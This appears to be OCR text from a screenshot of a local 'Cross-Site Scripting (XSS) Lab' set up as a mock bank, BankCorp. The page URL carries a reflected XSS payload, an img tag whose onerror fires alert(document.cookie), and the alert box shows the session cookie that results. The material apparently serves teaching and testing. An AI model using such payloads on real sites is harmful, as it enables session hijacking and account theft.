 Cross-Site Scripting (XSS) Lab - Mozilla Firefox
Cross-Site Scripting (XSS
localhost:4444/?q=<img src%3D"not-applicable" onerror%3D"alert(document.cookie)">
BankCorp
username=John Doe;
connect.sid=s%3Af5tUvVIrYiR9IqF3u_rZDISddHtPJ6Nw.jxvHS2bnqCfmf%2FLJ3TCW9Pe1BO95qnr5Yl934FB%2E
OK
Use this tool to withdraw your money from BankCorp!
Enter withdrawal amount
Submit